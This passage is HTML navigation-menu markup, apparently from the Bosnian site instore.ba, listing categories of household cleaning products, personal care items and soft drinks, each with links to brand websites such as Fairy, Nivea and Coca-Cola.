			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3478"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3479"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3480"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3481"><a href="https://kh7.com/hr/">KH-7</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3482"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3483"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3452"><a href="https://instore.ba/category/sredstva-za-ciscenje-kupatila/">Sredstva za čišćenje kupatila</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3459"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3460"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3461"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3462"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3463"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3464"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3465"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3466"><a href="http://www.emsal.eu/croatian/proizvodi.html">Emsal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3467"><a href="https://www.werner-mertz.de/About-W-M/The-Company/">Frosch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3468"><a href="https://tisal.ba/index.php/shop-classic/">Glanc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3469"><a href="https://mellerud.de/">Mellerud</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3470"><a href="https://www.mrmuscleclean.com/en-gb">Mr Muscle</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3484"><a href="https://instore.ba/category/osvijezivaci-prostora/">Osviježivači prostora</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3485"><a href="https://www.rb.com/brands/air-wick/">Air Wick</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3486"><a href="https://pgp.ph/ambi-pur/">Ambi Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3487"><a href="https://wcnet.hr/o-nama">WC Net</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3488"><a href="https://www.glade.com/">Glade</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3489"><a href="https://www.duck.co.uk/en-gb">Duck</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3490"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3418"><a href="https://instore.ba/category/proizvodnja/licna-njega/">LIČNA NJEGA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5002"><a href="https://instore.ba/category/njega-tijela/">NJEGA TIJELA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5037"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5041"><a href="https://www.nivea.hr/">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5042"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5036"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Garnier</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5040"><a href="https://www.neutrogena.hr/neutrogena-hr">Neutrogena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5035"><a href="https://www.henkel.com/brands-and-businesses/fa-32966">Fa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5034"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5043"><a href="https://www.unilever.com/brands/personal-care/rexona.html">Rexona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5032"><a href="https://www.borotalco.com/">Borotalco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5029"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5044"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5030"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5031"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5033"><a href="https://www.byphasse.com/productos/">Byphasse</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5039"><a href="http://www.boltongroup.net/en-ww/brands/personal_care/personal_care/neutro_roberts">Neutro Roberts</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5047"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5045"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5046"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5038"><a href="https://www.melem.com/proizvodi/">Melem Gelovi za tuširanje (Zagrebački)</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5000"><a href="https://instore.ba/category/njega-kose/">NJEGA KOSE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5016"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5017"><a href="https://www.dove.com/us/en/home.html">Dove</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5018"><a href="https://headandshoulders.com/en-us">Head &#038; Shoulders</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5019"><a href="https://hellena.ba/samponi-za-kosu/">Hellena</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5020"><a href="https://www.loreal.com/en/consumer-products-division/garnier/">Loreal Elseve</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5021"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5022"><a href="https://www.palmolive.co.uk/products-range?type=Body%20Wash">Palmolive</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5023"><a href="https://pantene.com/en-us">Pantene</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5024"><a href="https://www.schwarzkopf.com.hr/hr/brands/haircare/schauma.html">Schauma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5025"><a href="https://www.subrina.si/sl/">Subrina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5026"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5027"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5028"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5003"><a href="https://instore.ba/category/oralna-higijena/">ORALNA HIGIJENA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5004"><a href="https://www.aquafresh.com/">Aqufresh</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5005"><a href="https://www.colgate.com/en-in">Colgate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5014"><a href="https://www.plidenta.hr/">Plidenta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5015"><a href="http://sensodyne.ba/Predstavljanje">Sensodyne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5013"><a href="https://www.parodontax.hr/proizvodi/zubna-pasta-za-svakodnevnu-uporabu/">Paradontax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5009"><a href="https://www.saponia.hr/hr/siroka-potrosnja/oralna-higijena/kalodont-paste-za-zube/">Kaladont</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5006"><a href="https://www.curaprox.com/ba-bs/cetkice-za-zube">Curaprox</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5010"><a href="https://www.lacalut.hr/">Lacalut</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5007"><a href="https://www.elmex.de/equity">Elmex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5008"><a href="https://himalayawellness.in/">Himalaya</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5011"><a href="https://www.listerine.com/">Listerine</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5012"><a href="https://oralb.com/">Oral-B</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5001"><a href="https://instore.ba/category/njega-koze-muskarca/">NJEGA KOŽE MUŠKARCA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5053"><a href="https://www.nivea.hr/proizvodi/kosa">Nivea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5052"><a href="https://gillette.com/">Gillette</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5054"><a href="https://www.wilkinsonsword.com/en-gb/">Wilkinson</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5048"><a href="https://drpasha.ba/">DR. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5049"><a href="https://www.kozmetika-afrodita.com/cro/beauty-care/proizvodi/linije/njega-kose/styling/">Afrodita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5050"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Balea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5051"><a href="https://us.bic.com/en_us/about_bic">Bic</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3422"><a href="https://instore.ba/category/proizvodnja/prirodna-kozmetika/">PRIRODNA KOZMETIKA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5108"><a href="https://drpasha.ba/">Dr. Pasha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5114"><a href="https://chanelandrebel.blogspot.com/2019/04/garnier-bio-kolekcija_19.html">Garnier Bio kolekcija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://prirodna.com/bs/">Gloria</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5110"><a href="https://www.dm.rs/dm-marke/alverde-prirodna-kozmetika">Alverde</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5111"><a href="http://www.ingeabio.com/">Ingea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5112"><a href="http://tahirovic.ba/">Tahirović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5113"><a href="https://www.melem.com/proizvodi/">Melem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5115"><a href="https://www.ecco-verde.hr/lavera">Lavera</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3414"><a href="https://instore.ba/category/proizvodnja/bezalkoholni-napici/">BEZALKOHOLNI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3614"><a href="https://instore.ba/category/prirodne-vode/">PRIRODNE VODE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3615"><a href="https://www.jana-water.com/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3616"><a href="http://www.leda.ba/">Leda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3620"><a href="https://www.prolomvoda.com/">Prolom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3621"><a href="http://www.vivia.ba/">VIVIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3619"><a href="https://olimpija.ba/">Olimpija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3622"><a href="https://sarajevski-kiseljak.com/brend/sara-1/">SARA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3618"><a href="https://oaza.ba/">Oaza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3617"><a href="https://www.facebook.com/LejlaVodaLjubavi/">Lejla</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3623"><a href="https://instore.ba/category/vode-sa-okusom/">VODE SA OKUSOM</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3626"><a href="https://sarajevski-kiseljak.com/brend/sensation/">Sensation</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3624"><a href="https://jamnica.company/brend/sensation/">Jana</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3627"><a href="https://www.vitinka.com/">Vitinka Exotic</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3625"><a href="https://oaza.ba/">Oaza</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3584"><a href="https://instore.ba/category/prirodni-sokovi/">PRIRODNI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3571"><a href="http://bona.ba/">Bona</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3572"><a href="https://www.rauch.cc/hr/proizvodi/bravo/">Bravo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3573"><a href="https://www.coca-cola.ba/brendovi/cappy">Cappy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3574"><a href="https://www.fructal.si/products/index/fruc">Fruc</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3575"><a href="https://www.fructal.si/">Fructal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3576"><a href="https://www.juicy.hr/">Juicy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3577"><a href="https://www.juicy.hr/">Juicy Fruits</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3578"><a href="https://www.nectar.rs/">Nectar</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3579"><a href="https://www.pfanner.com/en/home/">Pfanner</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3580"><a href="https://www.rauch.cc/hr/">Rauch</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3581"><a href="http://www.stanic.com/hr/proizvodi-distribucija/segment-proizvodnje.html">To</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3582"><a href="http://www.vindija.hr/Proizvodi/Juice.html?Y3RnXDExMixwXDE0NA%3d%3d">Vindi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3583"><a href="https://www.vitinka.com/">Vitinka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3585"><a href="https://instore.ba/category/gazirani-sokovi/">GAZIRANI SOKOVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3586"><a href="https://ba.coca-colahellenic.com/">Coca-Cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3594"><a href="http://www.skycola.ba/sky-pica/sky-cola">Sky cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3588"><a href="https://www.coca-colacompany.com/brands/fanta">Fanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3587"><a href="https://cockta.eu/bs/">Cockta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3591"><a href="https://www.pepsi.com/">Pepsi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3592"><a href="https://www.coca-cola.ba/brendovi/schweppes">Schweppes</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3595"><a href="http://www.skycola.ba/node/201">Sky Lemon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3589"><a href="https://joys.ba/">Joys</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3590"><a href="https://www.obalagrupa.com/orangina/?age-verified=7ab42a5e42">Orangina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3593"><a href="https://sinalco.com/worldwide/en/products/sinalco-cola/">Sinalco cola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3596"><a href="https://www.sprite.com/">Sprite</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3597"><a href="https://instore.ba/category/ledeni-cajevi/">LEDENI ČAJEVI</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3599"><a href="https://www.jana-water.com/proizvod/jana-ice-tea/jana-ice-tea-sumsko-voce-brusnica/">Jana Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3598"><a href="https://www.fructal.si/products/index/ice_tea">Fructal ICE TEA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3603"><a href="https://www.radenska.si/en/our-trademarks/studena-ice-teas">Studena Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3600"><a href="https://www.nestle.com/brands/allbrands/nestea">Nestea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3601"><a href="https://oaza.ba/">Oaza Ice Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3602"><a href="https://www.rauch.cc/bs/proizvodi/mytea/">Rauch MyTea</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3604"><a href="https://instore.ba/category/energetska-pica/">ENERGETSKA PIĆA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3611"><a href="https://www.redbull.com/">Red Bull</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3609"><a href="https://www.hellenergy.com/hr/dom/">Hell</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3607"><a href="https://www.fastenergydrink.com/">Fast Energy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3610"><a href="https://www.monsterenergy.com/us/en">Monster</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3612"><a href="https://xl-energy.com/#home">XL Energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3605"><a href="https://www.burn.com/ba/en/products">Burn</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3613"><a href="https://www.facebook.com/rooster.energy">Richard the rooster energy drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3608"><a href="https://knjaz.rs/portfolio/guarana/?lang=en">Guarana</a></li>
